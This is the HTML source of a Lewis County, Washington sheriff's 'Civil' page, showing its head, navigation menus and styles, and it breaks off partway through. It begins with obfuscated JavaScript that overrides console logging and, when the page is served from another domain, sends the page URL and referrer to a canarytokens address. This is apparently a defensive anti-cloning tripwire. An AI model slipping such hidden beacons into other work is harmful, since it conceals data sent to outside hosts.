_0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                Civil
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="Civil" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.c9cb014b7dae.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="template-basicpage subpage">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Sheriff Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/offices/sheriff/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Sheriff</h4>
</a>

<a href="/offices/sheriff/" class="mobile-show">
    <i class="fas fa-home"></i> Sheriff
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Quick Information</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/cpl-and-fingerprinting-information/"><span class="icon is-1 pad-icon"><i class="fas fa-fingerprint"></i></span><span class="">Concealed Pistol License and Fingerprinting application</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://wrecr.wsp.wa.gov/omvcr"><span class="icon is-1 pad-icon"><i class="fas fa-asterisk"></i></span><span class="">WSP Online Motor Vehicle Collision Reporting (OMVCR)</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/sheriff-news-releases/"><span class="icon is-1 pad-icon"><i class="fas fa-asterisk"></i></span><span class="">News Releases</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/sheriff-found-property/"><span class="icon is-1 pad-icon"><i class="fas fa-asterisk"></i></span><span class="">Found Property</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/upcoming-sheriffs-sales/"><span class="icon is-1 pad-icon"><i class="fas fa-asterisk"></i></span><span class="">Sheriff&#x27;s Sales</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://jail.lewiscountywa.gov/"><span class="icon is-1 pad-icon"><i class="fas fa-list-alt"></i></span><span class="">Jail Roster</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://jail.lewiscountywa.gov/bookings.html"><span class="icon is-1 pad-icon"><i class="fas fa-book"></i></span><span class="">Jail Bookings</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://jail.lewiscountywa.gov/releases.html"><span class="icon is-1 pad-icon"><i class="fas fa-external-link-alt"></i></span><span class="">Jail Releases</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/sex-offenders/"><span class="icon is-1 pad-icon"><i class="fas fa-eye"></i></span><span class="">Sex Offenders</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/sheriff/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Sheriff Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/offices/sheriff/events/" >Events</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/sheriff/sheriff-employment/" >Sheriff Employment</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Corrections/Jail</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/sheriff/corrections-jail/">Corrections/Jail Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/attorney-client-communication/" >Attorney – Client Communication</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/visitation-information/" >Visitation Information</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/contacting-an-inmate/" >Contacting an Inmate</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/inmate-commissary/" >Inmate Commissary</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/inmate-phone-system/" >Inmate Phone System</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/basic-jail-information/" >Basic Jail Information</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/bail-information/" >Bail Information</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/prison-rape-elimination-act-prea-of-2003/" >Prison Rape Elimination Act</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Field Operations/Patrol</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/sheriff/sheriffs-office-field-operations/">Field Operations/Patrol Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/sheriffs-office-field-operations/sheriff-boat-patrol/" >Sheriff Marine Patrol</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/sheriffs-office-field-operations/search-rescue/" >Search &amp; Rescue</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/sheriffs-office-field-operations/sheriffs-response-team-srt/" >Sheriff&#x27;s Response Team (SRT)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/sheriffs-office-field-operations/swift-water/" >Swift Water</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="active  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Special Services Bureau</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/sheriff/special-services-bureau/">Special Services Bureau Page</a>
		</li>
		
	
	    

		<li class=" active">
			<a class=" no-transition"  href="/offices/sheriff/special-services-bureau/civil/" >Civil</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/special-services-bureau/property-and-evidence/" >Property and Evidence</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/special-services-bureau/records-requests/" >Records Requests</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/special-services-bureau/forest-products-harvesting-permits/" >Forest Products Harvesting Permits</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/sheriff/identity-theftfraud-resources/" >Identity Theft/Fraud Resources</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/sheriff/about-the-sheriff/" >About the Sheriff</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">History</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/sheriff/history/">History Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/history/fallen-officers/" >Fallen Officers</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/sheriff/cpl-and-fingerprinting-information/" >Concealed Pistol License and Fingerprinting application</a>
            
        </li>
        
    </ul>
</nav>






    

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Community Resources</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://LMTAAA.ORG/resources"><span class="">Aging &amp; Disability Resource Directory</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.drugrehab.com/washington/"><span class="">Drug Rehabilitation Resource Links</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.rehab.com/washington"><span class="">Drug Rehab Centers in WA</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.fbi.gov/scams-and-safety/common-fraud-schemes/internet-fraud"><span class="">Internet Fraud</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://addictionexperts.com/Gambling-addiction/"><span class="">Gambling Addiction: Causes, Signs &amp; Treatment Options</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://definingwellness.com/resources/veterans-first-responders/"><span class="">Veterans &amp; First Responders Addiction Treatment Programs</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.graniterecoverycenters.com/treatment-program/mental-health/holistic-mental-health/"><span class="">Holistic Mental Health</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.addictionresource.net/best-drug-rehab-centers/washington/"><span class="">Washington Drug &amp; Alcohol Treatment Centers</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
    <section class="hero">
    
        
    
    
        


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/sheriff-badge-with-star_0.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/sheriff-badge-with-star_0.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/sheriff-badge-with-star_0.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-1{
                background:url('/media/images/sheriff-badge-exp50_0.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-1{
                background:url('/media/images/sheriff-badge-exp50_0.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
